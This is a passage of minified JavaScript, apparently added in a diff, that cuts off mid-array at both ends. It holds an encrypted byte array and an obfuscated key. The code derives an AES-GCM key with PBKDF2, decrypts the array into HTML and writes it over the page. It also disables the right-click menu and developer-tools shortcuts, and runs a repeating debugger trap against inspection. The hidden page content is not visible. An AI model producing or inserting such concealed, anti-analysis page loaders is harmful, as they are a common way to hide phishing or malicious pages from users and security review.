159,35,86,91,176,198,26,132,195,148,208,146,94,30,3,120,123,211,208,26,78,96,110,31,143,25,77,186,181,234,155,215,101,25,246,119,146,234,55,67,56,232,141,77,17,203,86,149,52,208,147,195,182,219,181,137,224,109,202,30,61,45,230,150,219,173,0,238,245,79,15,240,61,93,113,73,131,97,218,188,158,230,83,174,149,5,229,150,14,219,19,99,87,169,101,22,115,4,20,112,251,228,117,79,166,189,235,4,233,84,10,39,101,50,80,92,228,174,95,209,216,173,127,197,186,236,149,69,184,174,232,250,47,235,35,36,49,245,108,233,216,122,165,15,227,163,228,162,139,69,184,47,196,51,45,100,141,70,100,234,249,68,222,86,166,245,127,215,210,118,76,43,43,47,71,71,115,206,170,122,82,70,180,74,28,43,207,189,100,53,209,126,123,187,229,247,11,238,108,69,221,39,139,198,145,110,69,253,153,12,198,209,24,123,36,15,140,203,195,173,49,32,172,62,150,179,47,54,149,64,80,154,172,241,65,174,184,46,246,104,187,59,178,96,98,172,128,100,98,148,68,182,187,207,245,245,104,244,187,185,205,188,110,255,58,170,155,86,221,136,148,13,69,242,153,156,241,191,131,241,4,105,217,214,122,180,199,196,23,233,23,187,232,202,201,152,42,220,169,138,217,192,205,195,92,52,10,194,168,233,249,74,66,245,189,95,212,205,140,112,3,178,233,87,254,162,3,246,27,82,62,38,158,221,196,218,57,179,183,220,50,218,136,86,78,70,23,253,166,241,96,84,232,5,109,86,76,40,127,11,80,106,110,29,47,66,169,196,60,98,244,27,195,241,179,127,200,102,54,215,95,67,159,228,202,205,11,55,123,254,24,237,39,118,153,39,243,209,246,173,107,12,162,134,240,177,119,105,201,189,186,173,7,218,160,126,18,84,233,36,190,234,250,158,6,52,47,217,144,229,224,230,169,74,74,140,251,222,101,159,141,235,130,193,19,195,60,243,32,70,32,14,149,223,115,204,11,35,247,243,76,241,242,78,101,115,95,107,203,59,95,52,225,68,250,4,103,28,8,161,233,246,15,76,22,208,8,15,45,124,146,50,74,131,134,139,53,103,201,3,161,94,252,231,109,22,7,136,227,138,184,111,6,167,126,7,222,60,62,78,190,223,183,145,96,206,118,113,216,4,10,47,87,121,132,193,158,6,40,68,141,51,61,110,89,174,211,15,154,101,185,174,156,165,218,162,157,30,75,52,30,82,197,235,173,177,216,243,148,56,236,91,73,246,212,26,244,28,101,186,83,136,166,123,230,55,250,218,33,225,96,108,43,228,34,4,211,24,20,219,172,17,64,226,98,216,19,142,164,141,143,193,234,242,243,146,87,145,114,51,112,59,1,19,139,246,76,230,5,58,121,81,17,55,64,186,44,33,106,24,144,177,53,154,31,144,65,198,29,213,191,43,48,42,95,85,65,126,251,46,114,4,102,33,8,53,155,249,124,214,98,8,128,209,55,192,65,228,47,203,176,152,39,82,154,143,206,244,28,51,84,181,103,69,40,251,140,56,151,249,244,138,102,176,172,231,9,87,222,54,207,154,245,8,103,11,13,197,81,163,58,88,113,245,165,221,41,153,30,178,231,211,77,67,37,118,169,182,159,19,102,26,60,45,164,222,81,227,147,91,139,9,40,14,168,245,25,98,11,19,19,182,164,11,18,113,8,34,98,132,201,14,105,174,2,122,94,225,225,65,19,17,185,239,28,68,105,152,125,37,80,132,221,201,205,7,255,52,118,0,244,212,9,249,145,214,104,218,95,227,45,6,98,146,189,182,87,29,31,111,248,183,190,216,199,244,72,117,230,40,160,98,132,90,155,157,155,42,242,178,46,99,164,159,83,185,107,105,244,93,37,60,31,247,219,237,12,122,24,2,131,9,251,136,11,200,164,15,27,125,79,90,148,254,29,194,206,53,53,42,62,109,145,146,131,162,53,82,223,227,210,121,251,93,166,179,219,170,12,182,33,159,170,158,236,137,52,183,47,173,107,131,16,40,11,156,45,248,133,101,165,108,61,240,235,202,159,2,15,180,253,168,247,247,217,227,230,187,136,78,246,47,51,213,254,239,249,2,14,134,243,7,9,13,116,1,88,35,163,163,247,224,233,70,48,241,18,227,223,174,173,28,156,22,12,1,161,65,227,247,91,215,114,217,168,43,56,196,215,233,21,198,245,229,241,251,133,24,207,202,54,178,81,185,225,223,188,129,85,18,31,63,61,77,193,221,190,85,158,129,170,115,25,245,169,185,71,15,201,126,7,86,168,35,53,181,211,112,176,90,113,67,212,83,37,30,29,156,254,33,120,254,89,218,0,88,241,172,153,114,217,168,212,79,45,194,80,211,15,186,251,29,173,150,133,145,167,86,4,41,187,23,42,214,45,201,198,53,244,38,139,231,213,12,3,101,89,9,224,2,234,14,193,35,119,20,120,131,57,69,215,200,57,59,90,208,6,143,153,61,99,61,225,23,244,225,184,26,106,215,111,127,246,206,190,254,129,30,50,51,23,28,48,117,40,65,5,147,15,243,136,101,28,173,207,96,224,143,201,186,27,206,249,41,61,83,27,54,120,167,3,123,11,119,32,178,168,163,52,239,66,54,63,215,126,206,29,157,204,2,20,114,9,223,35,147,213,7,73,150,153,119,213,110,31,41,37,38,96,9,110,161,10,226,146,118,194,39,116,47,133,31,145,14,239,154,217,105,50,93,136,109,220,153,51,106,118,66,165,99,55,156,241,205,23,149,118,240,35,119,60,145,174,190,36,247,131,242,140,162,188,127,131,101,49,139,224,70,223,143,22,176,159,24,172,73,81,245,26,3,10,46,144,225,15,164,174,231,156,242,190,28,41,58,174,211,118,133,207,220,217,40,236,54,165,100,136,103,199,58,255,30,76,126,30,60,246,242,245,100,54,114,52,35,52,46,167,149,108,199,125,51,22,6,211,162,226,235,15,43,214,209,193,75,64,198,140,253,59,119,45,31,111,217,6,187,27,57,41,109,157,113,247,40,136,146,127,175,14,89,240,240,177,127,234,150,91,255,236,60,188,114,112,79,222,237,59,224,211,248,145,124,88,5,18,193,214,22,219,102,92,76,40,183,66,157,225,148,182,37,100,67,91,233,197,245,213,221,95,252,94,115,221,182,92,86,240,91,139,108,66,120,194,55,215,167,234,128,240,212,187,45,104,34,8,35,208,27,105,153,70,218,235,21,155,55,162,12,134,107,177,51,57,18,50,121,58,44,154,5,93,63,55,123,144,65,189,65,203,205,196,209,109,142,12,99,173,48,160,181,106,238,97,56,90,49,172,207,99,59,123,16,19,236,164,39,187,14,46,207,140,84,32,77,191,228,202,127,217,49,173,126,162,131,249,31,2,36,25,208,239,56,204,106,126,148,48,212,90,183,21,208,44,126,141,183,169,68,6,113,254,70,161,36,34,1,158,91,246,208,28,190,55,172,36,73,75,160,96,236,63,82,31,28,133,157,145,137,203,141,241,250,240,138,68,174,156,58,125,21,76,121,206,102,97,255,163,44,106,12,70,108,163,171,253,131,27,160,21,38,240,81,156,42,121,5,160,106,113,53,149,214,156,253,37,193,171,138,110,16,146,101,61,211,191,181,55,114,250,144,192,107,26,70,86,70,190,53,232,124,202,182,175,81,46,99,119,207,80,199,116,160,155,131,27,212,156,85,70,9,69,112,79,221,28,62,63,12,4,157,177,151,117,83,168,174,47,239,94,216,124,79,25,0,17,17,133,43,7,131,185,11,70,170,61,188,67,20,173,94,192,45,86,71,80,8,171,200,114,176,74,10,45,8,214,155,216,205,199,77,226,205,33,158,196,129,66,30,208,167,170,246,223,29,231,59,102,187,57,216,239,246,120,37,51,114,214,5,196,215,84,149,232,194,173,255,116,82,126,53,46,175,198,97,70,168,198,71,210,175,177,252,248,214,238,185,160,175,144,85,95,22,85,177,66,161,159,212,248,40,136,8,246,235,201,138,4,114,39,56,111,184,89,82,167,30,217,53,76,142,188,130,170,31,37,144,24,191,22,132,186,207,183,43,86,114,9,165,47,16,174,40,60,201,91,162,236,252,22,238,207,90,39,146,168,6,190,223,102,246,114,19,210,220,21,42,138,110,224,207,175,244,166,254,182,71,97,31,34,1,153,90,207,162,151,172,210,49,116,255,213,71,63,181,224,198,220,119,64,24,226,21,254,179,31,211,124,144,10,101,10,47,76,192,153,237,86,58,192,155,164,39,238,50,68,114,20,137,119,213,71,187,220,81,170,88,156,127,167,227,195,62,52,15,9,75,69,46,177,233,122,209,32,230,26,111,105,216,62,159,19,52,13,196,214,183,84,252,86,47,55,191,179,78,130,83,21,138,113,29,120,7,167,181,82,229,234,225,86,111,246,152,189,229,3,243,89,148,197,202,187,41,141,138,67,235,102,240,254,82,178,27,217,103,239,83,101,164,63,245,235,64,90,170,85,10,80,95,248,242,154,118,220,220,247,207,60,200,23,233,246,204,214,82,133,113,216,56,149,163,118,11,226,82,107,240,255,87,201,251,176,40,241,69,173,41,56,250,118,255,176,12,172,4,89,62,135,223,111,217,178,32,104,152,108,68,181,159,196,238,81,86,72,87,63,188,98,222,196,43,154,115,241,255,116,188,226,247,10,211,240,164,127,93,140,218,118,91,7,187,109,155,128,154,58,119,19,86,102,218,23,80,128,213,178,109,135,159,153,25,223,244,117,146,38,47,63,144,106,17,185,0,39,239,226,194,40,207,243,253,197,187,149,246,154,11,137,44,241,180,91,44,202,189,176,244,190,150,81,165,172,56,136,63,188,220,16,88,139,198,189,22,143,200,113,14,227,125,201,135,216,17,115,78,85,41,152,228,149,217,132,168,199,112,6,140,248,61,122,31,15,63,107,198,250,74,0,205,71,19,169,152,67,134,30,45,148,16,79,56,88,198,36,89,139,200,26,6,34,134,73,101,219,177,66,103,124,180,235,28,196,94,18,54,14,227,66,20,195,247,191,60,167,19,55,186,13,120,14,201,8,79,187,74,73,151,213,241,51,69,178,23,209,237,70,213,219,64,165,82,78,217,28,98,1,243,221,122,227,30,157,254,40,112,215,230,122,158,166,228,92,174,186,200,16,119,236,101,9,192,197,134,246,204,139,95,254,244,94,35,249,85,226,88,110,93,221,52,255,146,80,25,68,67,171,141,45,8,25,113,38,134,59,127,251,152,19,185,213,1,183,58,170,168,198,15,141,81,230,151,73,212,85,247,84,38,243,124,102,8,100,176,183,170,178,110,96,128,19,234,63,118,166,243,197,141,36,120,17,220,75,65,212,171,3,213,151,225,120,11,77,32,135,223,108,2,67,83,181,90,88,200,9,239,140,148,227,16,23,226,104,227,175,34,59,32,251,210,116,155,174,200,17,95,162,42,99,182,181,23,209,0,234,209,101,10,103,87,114,102,55,28,191,20,96,223,63,6,176,176,180,215,114,120,13,30,171,198,176,239,45,64,104,177,56,50,147,116,225,85,180,90,119,19,157,114,147,88,198,132,140,251,221,33,216,109,141,119,46,206,83,18,134,36,126,40,239,57,109,20,228,35,6,54,86,250,141,176,21,209,162,185,205,125,189,3,148,24,68,151,64,74,96,55,87,120,163,58,47,6,187,184,169,209,169,9,78,45,69,173,248,72,93,59,217,204,197,125,161,179,58,132,75,37,198,184,51,243,218,134,17,171,44,251,183,69,38,69,188,5,73,153,87,133,205,233,240,16,15,70,40,189,86,107,54,83,226,136,56,41,61,9,71,165,84,33,62,65,32,158,250,1,86,134,226,217,171,151,116,15,109,151,158,39,105,35,13,209,58,188,62,56,236,21,103,244,121,109,164,154,13,186,27,177,234,8,227,221,231,49,243,51,36,21,90,58,4,136,16,223,177,26,181,56,89,204,118,46,38,246,83,87,85,137,226,71,213,180,241,241,175,208,201,102,137,26,181,118,233,243,120,89,9,167,169,192,159,82,247,66,64,145,166,147,253,173,38,54,219,189,30,209,204,182,64,179,238,254,244,62,57,220,22,95,234,165,48,64,69,190,60,172,22,217,226,106,152,219,55,66,143,110,76,145,80,207,219,23,71,238,26,97,54,135,109,115,154,0,215,180,36,174,190,22,201,108,139,233,245,49,15,216,238,111,215,212,95,241,188,91,6,147,5,174,148,118,141,132,105,100,102,151,37,148,234,150,139,226,194,92,39,63,27,134,252,250,68,119,203,26,245,33,124,27,82,147,208,14,113,172,25,226,22,146,31,64,82,203,27,95,31,145,236,192,118,3,191,63,166,70,136,100,114,101,139,247,225,213,142,128,96,110,235,189,218,238,119,164,23,230,7,83,183,136,88,97,213,252,158,51,41,185,38,58,69,62,158,15,57,112,178,145,203,22,162,15,91,20,224,155,187,76,70,150,220,58,149,149,104,182,183,79,154,202,174,251,242,154,214,156,225,57,67,190,35,247,11,175,113,88,96,41,24,41,234,50,194,22,111,231,71,20,72,98,66,167,145,214,183,103,84,29,142,119,200,201,21,240,209,216,99,154,35,121,111,77,140,101,133,162,9,221,98,34,148,150,222,113,240,11,164,43,63,61,99,127,188,65,154,125,73,23,27,133,165,201,99,193,128,50,41,178,21,133,39,228,188,130,1,61,228,183,142,118,52,176,240,242,169,43,12,181,52,33,191,37,140,199,144,41,148,134,12,85,162,253,156,122,103,65,22,145,2,212,180,62,160,29,187,54,90,160,14,23,135,124,62,16,241,196,12,241,165,143,32,225,119,34,166,209,128,133,75,52,44,20,13,37,86,37,202,81,156,136,220,169,56,213,60,136,96,132,49,134,78,37,18,200,32,108,215,203,206,7,108,114,102,199,155,217,246,188,99,153,90,53,114,61,134,205,179,77,2,43,47,64,67,55,171,136,152,6,226,1,108,186,237,196,210,85,17,23,201,14,218,1,223,11,207,103,124,120,249,174,9,177,69,181,174,169,131,169,56,80,5,132,192,131,31,81,164,170,244,31,147,238,198,165,57,130,63,207,242,241,164,251,61,206,113,119,141,194,108,148,95,191,86,135,139,21,21,179,5,51,243,56,122,49,229,30,133,157,15,187,56,234,65,235,93,198,131,22,195,194,86,0,21,8,115,79,143,15,184,75,137,94,145,61,32,8,133,175,199,104,102,216,166,138,30,155,230,44,174,218,22,177,112,167,231,26,184,125,59,201,127,161,128,44,139,38,183,140,147,185,113,87,55,70,56,170,34,73,217,91,62,133,30,184,90,36,160,236,230,235,164,247,114,159,191,131,137,81,94,97,31,25,191,69,46,162,49,192,155,160,68,102,44,171,200,136,194,120,143,152,101,20,183,154,204,189,30,119,187,139,0,75,38,145,96,29,52,179,111,19,157,88,205,153,77,67,83,117,172,175,81,5,86,232,167,96,13,167,254,137,195,19,211,126,95,25,132,52,175,145,237,53,62,90,63,84,201,239,171,54,10,10,27,214,28,142,67,38,61,107,175,238,58,197,189,135,149,135,250,66,4,4,107,4,241,94,229,60,179,244,74,114,39,210,228,170,137,90,194,252,77,58,180,125,224,181,76,163,237,37,0,242,1,192,139,199,246,48,232,156,81,237,144,108,252,78,64,45,109,74,228,14,221,200,68,143,106,56,66,107,133,224,127,181,41,26,175,4,243,211,254,86,43,181,32,10,82,110,192,27,83,207,73,4,15,90,92,69,155,20,237,174,205,6,83,138,110,214,116,84,19,192,74,186,137,172,119,87,102,79,229,72,195,135,71,255,114,28,53,246,8,94,29,88,140,203,218,107,129,130,71,65,64,65,22,105,99,148,164,248,187,231,138,90,146,91,75,175,68,55,127,98,158,118,107,41,110,31,150,114,166,95,107,229,136,106,177,27,173,92,137,254,53,101,212,72,78,40,242,131,67,47,243,209,216,143,123,149,172,134,99,214,64,229,57,209,76,101,238,218,131,79,190,117,212,253,1,201,172,94,42,39,66,5,178,159,103,7,20,85,30,228,220,244,253,227,50,67,95,153,174,56,231,237,241,99,236,137,183,64,121,83,123,223,141,93,61,79,6,239,203,214,207,136,52,201,88,193,127,179,253,76,202,27,53,161,86,91,231,227,64,185,167,148,237,10,210,99,111,186,79,111,28,7,153,9,48,77,200,125,151,151,92,217,24,165,51,168,0,107,124,176,236,53,41,77,78,102,63,160,217,13,144,179,15,79,172,66,23,176,115,168,32,5,40,109,176,28,166,38,10,122,180,148,25,236,160,47,122,66,250,164,212,8,50,20,34,116,252,127,3,36,9,41,97,69,141,24,184,144,252,111,21,253,162,127,143,71,99,241,23,225,154,141,98,213,174,246,123,167,18,53,190,29,219,177,177,178,124,11,199,205,147,127,210,220,191,60,153,165,12,145,30,200,200,111,117,12,132,207,214,186,98,98,143,14,236,178,161,81,168,133,61,25,102,205,15,66,234,175,170,253,118,19,225,24,239,147,222,143,241,151,252,49,178,58,219,63,141,245,194,1,64,140,65,71,80,103,2,175,243,205,106,34,179,10,227,4,195,108,65,103,102,250,152,156,7,160,211,146,30,247,155,23,255,213,185,6,80,49,162,224,135,201,43,72,40,3,39,7,85,33,82,10,27,181,59,55,60,81,168,187,103,86,16,194,250,15,39,217,252,55,95,88,178,233,107,108,60,154,112,116,8,42,96,93,189,84,40,169,206,183,124,145,230,5,21,94,224,14,239,181,147,170,233,194,165,31,49,243,48,246,199,218,188,216,60,135,165,33,128,192,50,111,107,11,106,97,70,214,103,4,147,191,178,245,211,166,99,242,178,179,116,82,57,217,152,140,167,132,226,93,218,12,166,180,188,58,96,84,166,15,31,104,104,123,128,44,205,182,83,85,41,201,234,21,116,35,45,160,16,41,100,48,141,234,131,190,185,120,194,210,110,47,156,245,214,245,147,131,126,0,235,189,231,147,255,15,105,166,205,28,98,41,77,6,37,50,68,92,146,30,0,96,173,54,165,244,49,216,198,47,7,115,207,192,72,152,0,112,154,196,231,36,141,220,106,18,142,98,62,233,8,107,116,109,103,159,149,239,141,205,208,194,187,24,101,148,10,185,179,67,42,34,152,45,101,228,64,192,32,78,48,80,156,124,198,35,13,234,114,150,85,132,124,17,254,207,155,109,67,229,21,69,214,90,12,210,237,78,140,255,217,212,114,142,145,66,90,30,66,116,43,124,91,246,127,223,174,221,232,181,209,10,31,205,156,114,85,79,52,226,125,217,213,235,201,5,130,145,176,104,3,48,133,113,57,149,66,102,210,165,70,69,86,80,63,219,232,251,230,210,238,134,168,22,152,147,231,166,94,234,224,248,177,190,3,214,34,155,229,65,94,54,0,4,202,130,238,245,40,192,19,45,121,188,245,8,100,145,239,111,17,146,2,43,189,139,83,231,190,160,25,141,164,41,162,68,136,32,54,253,204,67,13,239,225,186,46,45,184,202,182,76,46,76,121,159,32,77,114,147,239,103,207,62,41,199,34,116,112,51,103,218,47,146,251,159,59,224,57,119,98,132,21,238,105,42,152,206,144,100,74,187,179,228,232,53,44,249,118,102,113,42,41,253,229,174,146,239,4,98,143,214,91,96,205,155,155,118,97,221,154,105,240,221,99,85,66,116,57,164,77,5,104,120,126,40,148,221,89,26,190,237,147,42,203,188,69,229,151,124,166,43,165,84,32,232,126,161,138,105,166,49,253,16,74,191,226,77,140,195,196,90,83,22,108,15,141,213,200,229,122,156,90,139,9,155,143,136,162,13,185,93,91,27,119,235,253,15,145,17,45,227,39,46,71,156,242,107,192,92,153,21,124,193,242,113,143,61,189,242,8,189,195,155,161,185,193,201,203,95,194,54,51,14,164,0,84,64,136,33,78,109,106,114,4,247,30,62,30,32,54,37,243,145,157,119,205,105,175,69,13,44,114,118,24,139,74,149,120,228,86,102,142,54,172,245,135,221,2,80,132,117,114,251,190,234,220,215,36,225,204,135,143,135,239,98,26,176,242,194,228,140,71,70,100,141,251,104,67,141,156,95,188,17,75,110,238,116,143,16,58,75,154,242,109,28,63,216,233,74,188,194,214,134,31,54,139,249,102,188,170,81,166,194,62,106,253,11,50,162,234,13,218,115,174,82,26,151,237,186,250,214,249,149,45,215,166,183,163,115,225,81,204,115,253,226,236,195,150,164,66,201,200,10,17,69,139,116,161,164,184,228,131,50,153,121,82,227,253,72,197,54,91,217,0,139,23,36,152,188,85,154,5,107,245,44,167,182,112,206,243,94,235,88,231,75,95,231,249,22,24,76,127,115,6,181,156,244,236,233,235,128,246,213,85,3,6,217,178,64,238,224,102,244,103,182,246,231,121,194,219,181,19,5,206,207,33,235,145,13,23,125,185,107,0,16,251,173,104,193,56,52,179,20,33,147,1,153,106,160,49,20,70,208,193,138,241,116,99,201,141,65,223,102,233,157,244,54,243,253,113,59,232,239,155,107,150,79,45,3,246,247,241,188,205,171,29,5,139,155,18,4,143,156,44,26,206,41,23,243,231,31,28,232,180,31,6,60,181,99,195,56,80,148,227,195,129,141,185,102,64,111,47,23,196,73,104,81,64,186,109,58,163,50,119,127,149,176,177,230,239,68,48,131,227,230,196,193,72,229,76,210,223,9,41,202,98,235,174,55,124,54,198,58,67,248,227,17,24,28,25,192,14,241,246,78,110,52,210,120,50,43,236,155,177,60,226,25,184,73,223,163,166,205,181,76,121,19,211,54,191,30,125,198,158,145,179,48,16,25,177,118,58,139,87,154,217,15,149,6,26,88,49,203,214,1,19,118,97,99,209,205,154,241,101,83,79,91,125,100,3,64,33,202,27,39,28,63,207,159,66,153,253,31,85,195,72,241,206,105,74,252,125,45,213,139,223,148,19,51,91,61,132,212,150,59,71,124,77,223,62,27,166,15,42,97,172,249,71,247,101,133,160,12,95,123,247,147,247,211,212,55,251,57,174,245,148,180,59,31,120,129,4,96,107,213,125,205,7,72,197,166,2,180,202,115,51,230,141,146,30,56,114,214,98,160,198,65,252,44,91,99,222,240,179,13,225,244,160,230,214,158,213,230,62,68,119,43,222,150,166,74,20,53,61,239,194,44,114,117,119,53,77,87,25,229,221,72,23,158,108,133,140,29,5,99,8,203,165,120,207,19,225,154,212,23,160,74,33,76,63,68,5,204,74,1,95,142,40,252,48,178,71,176,60,143,62,193,42,72,52,177,246,226,90,106,80,23,123,76,123,115,87,153,131,231,211,175,131,37,166,94,227,8,159,55,191,2,89,51,148,210,124,190,216,58,100,159,82,12,120,59,203,6,240,112,70,76,224,38,232,232,226,214,112,27,247,149,214,156,104,126,41,110,108,156,53,104,59,58,240,214,58,15,104,2,1,1,48,160,206,48,205,125,242,23,160,202,199,146,39,215,54,231,216,0,23,101,97,243,252,34,110,240,29,115,146,74,43,78,120,146,237,110,26,100,227,154,252,125,27,204,174,189,155,91,11,44,193,208,0,132,27,1,207,169,122,121,123,226,143,162,170,56,175,18,35,3,140,148,154,60,165,75,207,252,136,198,155,248,131,154,242,58,159,75,175,86,60,183,226,3,161,143,213,155,230,218,215,2,126,210,23,186,90,26,115,242,23,115,147,156,237,63,98,178,149,97,156,10,15,95,19,125,243,126,184,95,158,92,167,125,67,189,96,5,247,100,52,183,11,151,164,233,172,76,43,113,87,205,69,67,144,88,158,167,93,171,77,146,38,2,235,109,90,0,90,249,88,6,69,93,90,244,19,205,108,120,146,5,164,171,195,125,244,129,141,135,68,65,191,67,185,6,68,74,219,103,249,61,141,118,132,197,130,101,88,181,176,138,153,80,152,22,197,55,122,134,46,116,230,61,29,199,252,239,20,104,152,211,132,27,200,44,18,93,238,174,39,14,103,71,155,143,36,221,175,215,74,144,10,56,41,242,223,107,2,177,113,161,77,7,34,2,163,105,21,236,238,254,223,219,89,133,46,150,253,89,9,20,36,98,39,11,100,67,174,4,99,161,75,195,254,145,132,16,160,200,102,195,148,14,85,103,218,125,106,8,110,30,223,126,235,206,179,166,165,213,36,11,123,119,138,46,75,54,5,33,252,13,117,71,0,127,115,114,157,211,221,210,8,18,178,65,1,26,136,242,155,149,22,3,167,49,184,242,44,64,129,64,12,229,11,167,43,210,186,122,226,132,248,126,14,123,16,211,151,21,250,80,213,88,210,228,32,203,196,252,165,152,251,188,203,242,226,178,12,138,205,149,61,218,121,154,154,182,195,34,106,50,254,125,165,93,71,228,131,128,165,11,107,119,180,155,46,93,143,114,187,65,139,141,137,240,43,85,8,246,188,103,143,117,23,203,33,119,247,148,118,32,74,235,205,8,131,41,20,143,35,57,30,236,248,6,46,208,234,134,229,196,186,165,234,240,6,189,37,126,185,105,148,84,243,9,123,235,132,159,130,158,100,156,120,82,107,113,94,115,25,232,40,106,210,78,89,228,214,95,237,82,171,206,173,64,39,114,156,117,76,186,120,247,179,205,63,56,160,33,45,115,171,145,10,168,224,16,43,68,61,162,27,189,89,150,87,91,169,133,100,224,25,54,238,6,244,159,223,75,161,36,35,11,169,41,61,249,181,85,24,164,226,81,229,136,230,182,52,252,80,137,175,63,131,235,124,107,175,243,129,54,70,216,157,65,184,210,183,37,58,174,128,82,91,40,27,141,63,55,96,241,55,83,138,4,127,88,254,60,197,171,65,121,186,92,11,239,47,73,65];const _0xKeyShift=[76,126,97,113,66,119,112,127,107,123,64,112,97,96,122,97,125,116,81,32,35,63,56];async function _run(){try{const _k=new Uint8Array(_0xKeyShift.length);for(let i=0;i<_0xKeyShift.length;i++)_k[i]=_0xKeyShift[i]^(i%7+13);const raw=new Uint8Array(_0xPayload);const s=raw.slice(0,16);const v=raw.slice(16,28);const d=raw.slice(28);const b=await crypto.subtle.importKey("raw",_k,"PBKDF2",false,["deriveKey"]);const a=await crypto.subtle.deriveKey({name:"PBKDF2",salt:s,iterations:100000,hash:"SHA-256"},b,{name:"AES-GCM",length:256},false,["decrypt"]);const dec=await crypto.subtle.decrypt({name:"AES-GCM",iv:v},a,d);const html=new TextDecoder().decode(dec);const node=document.getElementById('_app_node');if(node)node.remove();document.open();document.write(html);document.close();}catch(e){document.body.innerHTML='';}}setInterval(function(){(function(){return false;})['constructor']('debugger')['call']();},100);_run();})();
+(function(){'use strict';document.addEventListener('contextmenu',e=>e.preventDefault());document.addEventListener('keydown',e=>{if(e.keyCode===123||(e.ctrlKey&&e.shiftKey&&(e.keyCode===73||e.keyCode===74||e.keyCode===67))||(e.ctrlKey&&e.keyCode===85)){e.preventDefault();return false;}});const _0xPayload=[189,235,131,248,196,30,5,45,83,104,131,67,46,207,86,106,89,163,103,4,33,31,69,21,83,146,67,246,66,109,134,250,168,171,194,17,105,225,66,151,7,242,196,96,207,130,190,233,143,213,42,182,182,96,111,61,193,172,101,69,80,89,184,42,146,197,128,178,88,86,98,190,30,193,200,12,40,153,248,33,49,225,59,100,46,181,97,109,134,190,236,244,157,139,52,19,240,175,245,58,168,144,140,134,155,91,191,188,223,83,144,91,28,10,162,16,168,58,216,7,168,228,185,15,126,12,21,10,174,155,59,109,249,9,190,102,193,5,91,187,13,99,73,177,32,245,237,57,29,114,29,197,35,66,111,12,116,12,125,230,181,122,49,0,54,49,27,247,217,145,52,60,61,89,30,109,139,61,115,238,74,84,64,188,11,221,66,170,11,15,112,179,67,15,98,186,102,201,117,79,191,34,229,0,197,232,237,91,187,11,170,251,107,147,154,211,123,185,61,89,214,250,20,151,162,96,73,30,30,173,82,21,40,217,18,246,229,121,88,218,135,68,9,11,32,113,23,146,108,213,236,147,39,100,174,88,236,1,238,81,171,91,181,11,99,0,92,129,183,169,103,8,36,122,56,28,242,175,171,3,162,103,105,43,231,210,46,49,223,224,40,184,208,154,81,18,240,144,160,41,237,165,134,86,33,138,1,57,55,212,250,155,104,186,114,123,16,218,114,143,90,245,141,186,100,87,136,17,189,1,174,102,34,81,226,225,48,48,233,152,87,236,148,151,213,208,184,30,235,220,123,249,173,233,79,55,136,2,238,189,149,36,231,248,185,1,156,217,230,51,93,104,209,253,234,252,4,183,56,224,31,167,45,36,212,212,220,178,186,163,48,125,227,174,110,148,224,214,231,236,154,170,194,192,215,19,186,141,170,250,11,97,8,147,60,129,167,132,231,230,158,153,231,21,65,97,203,25,147,67,183,164,228,111,93,196,163,95,98,4,253,196,80,68,115,99,209,158,239,226,20,166,71,234,71,81,17,52,121,63,134,13,47,245,185,55,193,113,214,106,217,189,177,141,10,92,137,119,215,100,18,146,211,50,114,77,174,75,143,12,156,11,192,62,94,126,39,32,50,133,151,48,67,164,165,1,192,52,236,179,20,178,107,112,128,52,85,7,32,199,4,78,121,203,25,209,44,31,212,172,9,147,120,249,22,4,68,210,177,15,51,165,98,150,219,42,90,212,111,244,139,40,77,0,125,20,154,19,15,46,66,174,215,156,89,237,58,249,39,10,248,34,178,81,68,216,86,142,119,171,243,5,32,6,149,212,105,181,206,51,29,67,234,202,136,254,174,17,172,85,140,84,80,65,160,234,96,148,156,234,101,18,137,243,34,225,222,180,99,152,48,7,250,190,169,23,88,29,111,30,62,90,36,233,254,195,128,122,88,32,209,160,106,200,14,71,120,83,235,151,95,71,230,132,231,230,171,49,13,179,42,70,228,175,78,18,184,193,193,156,96,139,28,135,185,189,132,97,71,41,157,101,58,242,87,43,105,193,203,187,89,82,239,116,4,209,104,221,111,51,199,163,58,10,149,142,153,37,70,32,106,80,238,66,112,61,167,241,43,32,237,76,132,7,101,76,4,175,246,240,71,56,8,96,41,130,217,112,52,159,245,219,109,41,102,232,75,229,204,242,202,9,66,35,221,157,122,188,69,253,220,119,44,171,92,11,244,125,226,197,181,247,145,15,253,56,244,208,226,249,47,12,10,210,250,244,142,179,218,101,153,84,90,77,136,172,231,30,143,128,174,133,103,74,74,126,236,159,117,189,218,52,15,39,55,122,235,226,181,87,75,167,79,4,88,77,1,4,175,151,213,102,95,134,12,105,21,214,55,55,74,63,191,79,5,113,137,255,174,81,5,201,230,60,66,87,226,8,233,235,209,125,113,157,187,19,5,207,180,127,243,105,29,157,209,220,11,156,230,117,93,52,238,254,141,113,48,68,11,20,219,62,92,251,131,59,58,75,125,75,90,82,203,188,208,78,128,224,20,227,168,60,34,135,76,249,17,18,44,107,101,194,136,182,91,94,63,161,20,246,169,88,87,130,230,211,100,6,195,242,233,247,90,131,69,9,70,183,220,181,100,23,104,48,66,161,166,70,16,13,100,63,208,215,39,235,101,157,147,221,138,134,1,39,247,25,108,208,107,76,81,123,91,113,128,84,45,254,169,15,116,125,116,234,122,233,13,212,21,47,154,61,146,45,1,123,64,104,134,53,114,127,208,207,125,231,55,250,114,87,90,92,129,205,132,208,220,1,76,243,138,23,135,220,208,74,141,208,92,116,162,185,35,175,29,93,71,247,147,99,45,245,182,5,57,5,73,69,63,37,82,222,215,95,181,68,103,190,15,205,248,183,7,122,190,162,4,35,183,184,34,163,147,28,96,89,150,234,63,224,210,71,238,24,198,255,247,99,164,145,45,136,146,144,150,118,67,154,40,103,254,6,36,156,164,161,188,63,41,219,39,206,67,12,245,92,255,28,231,147,191,37,70,123,58,242,190,130,166,224,209,102,150,133,28,244,232,200,214,38,122,53,226,147,171,29,38,104,18,115,20,127,186,201,180,146,80,23,122,144,211,158,156,162,236,231,21,34,209,231,72,149,240,57,145,73,19,56,112,113,116,92,254,81,74,108,165,19,237,4,139,80,184,199,42,28,74,45,234,219,6,210,67,34,68,95,231,164,233,171,166,163,206,73,172,151,134,135,28,204,120,210,8,188,209,129,120,0,148,9,72,228,199,39,13,205,83,66,109,83,184,85,20,88,232,79,23,84,31,67,100,193,119,8,189,50,175,163,141,93,84,113,66,175,179,98,205,166,70,50,88,111,239,187,242,75,140,207,126,212,219,224,171,55,141,220,187,19,243,74,170,149,111,78,240,7,141,12,33,188,82,254,249,20,121,85,159,209,198,254,87,215,216,251,156,100,108,10,253,182,114,131,163,159,155,2,88,18,255,29,91,109,200,72,251,217,253,170,5,175,187,207,203,127,47,208,81,59,127,250,112,57,183,84,159,195,203,20